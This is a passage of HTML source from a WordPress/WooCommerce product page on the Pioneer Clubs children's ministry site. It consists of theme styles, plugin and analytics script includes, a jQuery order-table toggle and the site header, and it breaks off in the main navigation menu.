9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='gpp_shortcodes-css' href='https://www.pioneerclubs.org/wp-content/plugins/gpp-shortcodes/gpp-shortcodes.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='gpp-sc-genericons-css' href='https://www.pioneerclubs.org/wp-content/plugins/gpp-shortcodes/genericons/genericons.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='in8sync-customization-css-css' href='https://www.pioneerclubs.org/wp-content/plugins/in8sync-customization/css/styles.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='in8sync-visual-composer-css' href='https://www.pioneerclubs.org/wp-content/plugins/in8sync-spherical-portal/_/css/js_composer.min.css?ver=v5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='in8sync-customization-customer-portal-custom-css' href='https://www.pioneerclubs.org/wp-content/plugins/in8sync-spherical-portal/_/css/styles.css?ver=c16a5320fa475530d9583c34fd356ef5' type='text/css' media='all' />
<link rel='stylesheet' id='in8sync-white-theme-css' href='https://www.pioneerclubs.org/wp-content/plugins/in8sync-spherical-portal/_/css/white.css?ver=303ed4c69846ab36c2904d3ba8573050' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css-css' href='//code.jquery.com/ui/1.12.1/themes/base/jquery-ui.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='in8_customer_style-css' href='https://www.pioneerclubs.org/wp-content/plugins/user-switching/css/in8_customer.css?ver=6.8.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpbaw-public-style-css' href='https://www.pioneerclubs.org/wp-content/plugins/wp-blog-and-widgets/assets/css/wpbaw-public.css?ver=2.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://www.pioneerclubs.org/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='avada-style-css' href='https://www.pioneerclubs.org/wp-content/themes/Avada/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css' href='https://www.pioneerclubs.org/wp-content/themes/pioneerclubs/assets/css/custom.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://www.pioneerclubs.org/wp-content/themes/pioneerclubs/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='avada-stylesheet-css' href='https://www.pioneerclubs.org/wp-content/themes/pioneerclubs/style.css?ver=1.0.0' type='text/css' media='all' />
<!--[if lte IE 9]>
<link rel='stylesheet' id='avada-shortcodes-css' href='https://www.pioneerclubs.org/wp-content/themes/Avada/shortcodes.css?ver=1.0.0' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='fontawesome-css' href='https://www.pioneerclubs.org/wp-content/themes/Avada/assets/fonts/fontawesome/font-awesome.css?ver=1.0.0' type='text/css' media='all' />
<!--[if lte IE 9]>
<link rel='stylesheet' id='avada-IE-fontawesome-css' href='https://www.pioneerclubs.org/wp-content/themes/Avada/assets/fonts/fontawesome/font-awesome.css?ver=1.0.0' type='text/css' media='all' />
<![endif]-->
<!--[if lte IE 8]>
<link rel='stylesheet' id='avada-IE8-css' href='https://www.pioneerclubs.org/wp-content/themes/Avada/assets/css/ie8.css?ver=1.0.0' type='text/css' media='all' />
<![endif]-->
<!--[if IE]>
<link rel='stylesheet' id='avada-IE-css' href='https://www.pioneerclubs.org/wp-content/themes/Avada/assets/css/ie.css?ver=1.0.0' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='avada-iLightbox-css' href='https://www.pioneerclubs.org/wp-content/themes/Avada/ilightbox.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='avada-animations-css' href='https://www.pioneerclubs.org/wp-content/themes/Avada/animations.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='avada-woocommerce-css' href='https://www.pioneerclubs.org/wp-content/themes/Avada/assets/css/woocommerce.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='sv-wc-payment-gateway-payment-form-v5_15_12-css' href='https://www.pioneerclubs.org/wp-content/plugins/woocommerce-gateway-authorize-net-cim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/css/frontend/sv-wc-payment-gateway-payment-form.min.css?ver=5.15.12' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://www.pioneerclubs.org/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='avada-dynamic-css-css' href='//www.pioneerclubs.org/wp-content/uploads/avada-styles/avada-21024.css?timestamp=1767433927&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://www.pioneerclubs.org/wp-content/plugins/woocommerce/assets/css/select2.css?ver=10.3.4' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.0" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.pioneerclubs.org","hash_tracking":"false","v4_id":"G-6JW2PSB1L2"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/plugins/in8sync-customization/js/scripts.js?ver=6.8.3" id="in8sync-customization-js-js"></script>
<script type="text/javascript" src="https://code.jquery.com/ui/1.12.1/jquery-ui.js?ver=6.8.3" id="jquery-ui-js-js"></script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/plugins/minmax-quantity-for-woocommerce/js/frontend.js?ver=6.8.3" id="berocket-front-cart-js-js"></script>
<script type="text/javascript" id="custom-datatable-js-extra">
/* <![CDATA[ */
var customer_system = {"ajaxUrl":"https:\/\/www.pioneerclubs.org\/wp-admin\/admin-ajax.php?action=get_customers"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/plugins/user-switching/js/custom-datatable.js?ver=870670515" id="custom-datatable-js"></script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.4" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.pioneerclubs.org\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.4" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.4" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.4" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.4" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202601.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-578PRDNR" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.pioneerclubs.org"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-578PRDNR");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<script type="text/javascript" id="wc_additional_fees_script-js-extra">
/* <![CDATA[ */
var add_fee_vars = {"add_fee_ajaxurl":"https:\/\/www.pioneerclubs.org\/wp-admin\/admin-ajax.php","add_fee_nonce":"f951a41335","add_fee_loader":"https:\/\/www.pioneerclubs.org\/wp-content\/plugins\/woocommerce-additional-fees\/images\/loading.gif","alert_ajax_error":"An internal server error occured in processing a request. Please try again or contact us. Thank you. "};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/plugins/woocommerce-additional-fees/js/wc_additional_fees.js?ver=6.8.3" id="wc_additional_fees_script-js"></script>
<link rel="https://api.w.org/" href="https://www.pioneerclubs.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.pioneerclubs.org/wp-json/wp/v2/product/21024" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.pioneerclubs.org/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.pioneerclubs.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pioneerclubs.org%2Fshop%2Fbolt-tumbling-life-skill-training-guide-for-kids-5-pack%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.pioneerclubs.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pioneerclubs.org%2Fshop%2Fbolt-tumbling-life-skill-training-guide-for-kids-5-pack%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.168.0" />		
        <script>
            jQuery(function ($) {
                var orderId = 0;
                $('.woocommerce-orders-table__row').click(function () {
                    var $row = $(this);
                    var $helper = $row.find('.helper-id');
                    orderId = $helper.val();

                    //console.log("Helpere ID:"+orderId);

                    var $invoices = $('.invoices-row[data-id="'+orderId+'"]');

                    if( !$row.hasClass('active') ){
                        //$('.woocommerce-orders-table__row').removeClass('active');
                       // $('.invoices-row:not([data-id="'+orderId+'"])').find('div').stop().slideUp(300, function () {
                       	/* $('.invoices-row:not([data-id="'+orderId+'"])').find('div').slideUp(300, function () {
                            $('.invoices-row:not([data-id="'+orderId+'"])').hide();
                        });*/
                        $invoices.slideDown(300, function(){
                        	$('.invoices-row[data-id="'+orderId+'"] div').each(function(){
                        		console.log(this);
                        		if( !$(this).hasClass('product_ordered_detail') && !$(this).hasClass('invoices_list_row') ){
	                        		$(this).show();
	                        	}
                        	});
                        });
                        //$invoices.show().find('div').slideDown(300);
                        $row.addClass('active');
                        $('.invoices-row.reports[data-id="'+orderId+'"]').removeClass('hidden');
                    }else{

						$invoices.find('div').slideUp(300, function () {
                            $invoices.hide();
                        });
                        $row.removeClass('active');
                        $('.invoices-row.reports[data-id="'+orderId+'"]').addClass('hidden')
						$('.show_ordered_detail').show();

                       // $('.woocommerce-orders-table__row').removeClass('active');
                        //$invoices.find('div').stop().slideUp(300, function () {
                        /*$invoices.find('div').slideUp(300, function () {
                            $invoices.hide();
                        });*/
                    }

                });

                $('.woocommerce-orders-table__row').first().trigger('click');

                $('.order.active > .woocommerce-orders-table__cell-order-invoices-row  .img-small').click(function(e){
                    e.stopPropagation();
                });
            });
        </script>
				<style>
			#otherrefnum_field {
				display: none;
			}

			<style>.need_assistance h3{ color: #; }.na_box { background: #; }.cp_order_form .woocommerce-button.button,.woocommerce-account .button { background: # !important; }.cp_order_form .woocommerce-button.button,.woocommerce-account .button { color: # !important; }.woocommerce-message.woocommerce-message--info.woocommerce-Message.woocommerce-Message--info.woocommerce-info { background: # !important; }.woocommerce-message.woocommerce-message--info.woocommerce-Message.woocommerce-Message--info.woocommerce-info { color: # !important; }		</style>
			        <style>
	            .ili-indent{padding-left:40px !important;overflow:hidden}	        </style>
	    <style></style><!-- SLP Custom CSS -->
<style type="text/css">
div#map.slp_map {
width:100%;
height:480px;
}
div#slp_tagline {
width:100%;
}
</style>

		<style type="text/css">
			.switch_table {
			    width: 100%;
			    text-align: center;
			}

			.switch_place_order {
			    background: #d84939;
			    padding: 3px 10px;
			    height: 50px;
			    font-size: 15px;
			    border-radius: 5px;
			    color: #fff !important;
			    border: 1px solid #d84939;
			    margin-left: 10px;
			}
			.switch_table th{
				font-size: 18px;
			}
			.switch_table td{ padding: 10px 0px; vertical-align: middle; }
			.all_customer{ margin-bottom: 30px; }
			select#sale_rep { width: 100%;}
			table.switch_table thead tr th {
			    background: #DFE1E4;
			    padding: 10px;
			    font-size: 15px;
			    text-align: center;
			    font-weight: 500;
			    height: auto;
			    color: #222;
			}

			table.switch_table thead tr th .select2-container .select2-selection {
			    border: none;
			    border-radius: 0px;
			    height: 30px;
			    outline: none;
			    text-align: left;
			}

			table.switch_table tbody tr:nth-child(even) {
			    background: #f3f3f3;
			}

			table.switch_table tbody tr td {
			    padding: 14px;
			    width: auto;
				max-width: 180px;
				word-break: break-all;
			}

			table.switch_table tbody tr td.action-btn {  width: 260px !important; max-width: unset !important; }

			table.switch_table thead tr th .select2-container {
			    height: 30px;
			}
		</style>
			<style>img#wpstats{display:none}</style>
				<style>
			.in8-qty-pricing td { padding: 4px; }
		</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="google-site-verification" content="Sme5tBqrG1UucIy_y0dCQDo8EMZZH8rPaYNrP-S-2KA"><!--[if IE 9]> <script>var _fusionParallaxIE9 = true;</script> <![endif]--><link rel="icon" href="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/09/Pathway-Stacked-Small-for-Web.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/09/Pathway-Stacked-Small-for-Web.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/09/Pathway-Stacked-Small-for-Web.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/09/Pathway-Stacked-Small-for-Web.png?fit=270%2C270&#038;ssl=1" />

	
	<!--[if lte IE 8]>
	<script type="text/javascript">
	jQuery(document).ready(function() {
	var imgs, i, w;
	var imgs = document.getElementsByTagName( 'img' );
	for( i = 0; i < imgs.length; i++ ) {
		w = imgs[i].getAttribute( 'width' );
		imgs[i].removeAttribute( 'width' );
		imgs[i].removeAttribute( 'height' );
	}
	});
	</script>

	<script src="https://www.pioneerclubs.org/wp-content/themes/Avada/assets/js/excanvas.js"></script>

	<![endif]-->

	<!--[if lte IE 9]>
	<script type="text/javascript">
	jQuery(document).ready(function() {

	// Combine inline styles for body tag
	jQuery('body').each( function() {
		var combined_styles = '<style type="text/css">';

		jQuery( this ).find( 'style' ).each( function() {
			combined_styles += jQuery(this).html();
			jQuery(this).remove();
		});

		combined_styles += '</style>';

		jQuery( this ).prepend( combined_styles );
	});
	});
	</script>

	<![endif]-->

	<script type="text/javascript">
		var doc = document.documentElement;
		doc.setAttribute('data-useragent', navigator.userAgent);
	</script>

	
	</head>
<body class="wp-singular product-template-default single single-product postid-21024 wp-theme-Avada wp-child-theme-pioneerclubs theme-Avada woocommerce woocommerce-page woocommerce-demo-store woocommerce-no-js fusion-body no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar mobile-logo-pos-left layout-wide-mode menu-text-align-left fusion-woo-product-design-classic mobile-menu-design-modern fusion-image-hovers fusion-hide-pagination-text">
				<div id="wrapper" class="">
		<div id="home" style="position:relative;top:1px;"></div>
				
		
			<div class="fusion-header-wrapper fusion-header-shadow">
				<div class="fusion-header-v2 fusion-logo-left fusion-sticky-menu- fusion-sticky-logo- fusion-mobile-logo-1 fusion-mobile-menu-design-modern ">
					
<div class="fusion-secondary-header">
	<div class="fusion-row">
					<div class="fusion-alignleft"><div class="fusion-social-links-header"><div class="fusion-social-networks boxed-icons"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook fusion-icon-facebook" style="color:#575c61;background-color:#e8e8e8;border-color:#e8e8e8;border-radius:50%;" href="https://www.facebook.com/pioneerclubs/" target="_blank" data-placement="bottom" data-title="Facebook" data-toggle="tooltip" title="Facebook"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-twitter fusion-icon-twitter" style="color:#575c61;background-color:#e8e8e8;border-color:#e8e8e8;border-radius:50%;" href="https://twitter.com/pioneer_clubs" target="_blank" data-placement="bottom" data-title="Twitter" data-toggle="tooltip" title="Twitter"><span class="screen-reader-text">Twitter</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-instagram fusion-icon-instagram" style="color:#575c61;background-color:#e8e8e8;border-color:#e8e8e8;border-radius:50%;" href="https://www.instagram.com/pioneerclubs" target="_blank" data-placement="bottom" data-title="Instagram" data-toggle="tooltip" title="Instagram"><span class="screen-reader-text">Instagram</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-pinterest fusion-icon-pinterest" style="color:#575c61;background-color:#e8e8e8;border-color:#e8e8e8;border-radius:50%;" href="https://www.pinterest.com/pioneerclubs/" target="_blank" data-placement="bottom" data-title="Pinterest" data-toggle="tooltip" title="Pinterest"><span class="screen-reader-text">Pinterest</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-youtube fusion-icon-youtube" style="color:#575c61;background-color:#e8e8e8;border-color:#e8e8e8;border-radius:50%;" href="https://www.youtube.com/user/pioneerclubs?feature=mhee" target="_blank" data-placement="bottom" data-title="Youtube" data-toggle="tooltip" title="Youtube"><span class="screen-reader-text">Youtube</span></a></div></div></div></div>
							<div class="fusion-alignright"><div class="fusion-secondary-menu"><ul id="menu-secondary-navigation" class="menu"><li  id="menu-item-104"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-104"  ><a  href="https://www.pioneerclubs.org/about-us/"><span class="menu-text">About Us</span></a></li><li  id="menu-item-105"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105"  ><a  href="https://www.pioneerclubs.org/contact-us/"><span class="menu-text">Contact Us</span></a></li><li  id="menu-item-9716"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9716"  ><a  href="https://www.pioneerclubs.org/find-a-club/"><span class="menu-text">Find A Club</span></a></li><li  id="menu-item-12645"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12645"  ><a  href="https://www.pioneerclubs.org/alumni/"><span class="menu-text">Alumni</span></a></li><li  id="menu-item-27866"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27866"  ><a  href="https://www.pioneerclubs.org/getting-started/faqs/"><span class="menu-text">FAQs</span></a></li><li  id="menu-item-30672"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30672"  ><a  href="https://www.pioneerclubs.org/my-account/"><span class="menu-text">My Account</span></a></li><li class="fusion-custom-menu-item fusion-menu-cart fusion-secondary-menu-cart"><a class="fusion-secondary-menu-icon" href="https://www.pioneerclubs.org/cart/"><span class="menu-text">Cart</span></a></li></ul></div><div class="fusion-mobile-nav-holder"></div></div>
			</div>
</div>
<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
		<div class="fusion-logo" data-margin-top="31px" data-margin-bottom="31px" data-margin-left="0px" data-margin-right="0px">
				<a class="fusion-logo-link" href="https://www.pioneerclubs.org">
						<img src="//www.pioneerclubs.org/wp-content/uploads/2025/09/Pathway-Long-Logo-Small-for-Web.png" width="600" height="153" alt="Pioneer Clubs" class="fusion-logo-1x fusion-standard-logo" />

															<img src="//www.pioneerclubs.org/wp-content/uploads/2025/09/Pathway-Long-Logo-Small-for-Web.png" width="600" height="153" alt="Pioneer Clubs" style="max-height: 153px; height: auto;" class="fusion-standard-logo fusion-logo-2x" />
			
			<!-- mobile logo -->
											<img src="//www.pioneerclubs.org/wp-content/uploads/2025/09/Pathway-Long-Logo-Small-for-Web.png" width="600" height="153" alt="Pioneer Clubs" class="fusion-logo-1x fusion-mobile-logo-1x" />

									<img src="//www.pioneerclubs.org/wp-content/uploads/2025/09/Pathway-Long-Logo-Small-for-Web.png" width="600" height="153" alt="Pioneer Clubs" class="fusion-logo-2x fusion-mobile-logo-2x" />
							
			<!-- sticky header logo -->
					</a>
		</div>
		<div class="fusion-main-menu"><ul id="menu-primary-navigation-used" class="fusion-menu"><li  id="menu-item-20167"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-20167"  ><a  href="https://www.pioneerclubs.org/"><span class="menu-text">Home</span></a></li><li  id="menu-item-27"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27 fusion-dropdown-menu"  ><a  href="https://www.pioneerclubs.org/why-choose-midweek/"><span class="menu-text">Why Choose Our Midweek Clubs?</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator"></i></span></a><ul class="sub-menu"><li  id="menu-item-214"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-214 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/why-choose-midweek/why-start-a-midweek-ministry/"><span class="">Why Start A Midweek Ministry?</span></a></li><li  id="menu-item-12922"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12922 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/why-choose-midweek/our-distinctives/"><span class="">Our Distinctives</span></a></li><li  id="menu-item-215"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-215 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/why-choose-midweek/window-of-opportunity/"><span class="">Window of Opportunity</span></a></li><li  id="menu-item-208"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-208 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/why-choose-midweek/club-curriculum-goals/"><span class="">Curriculum 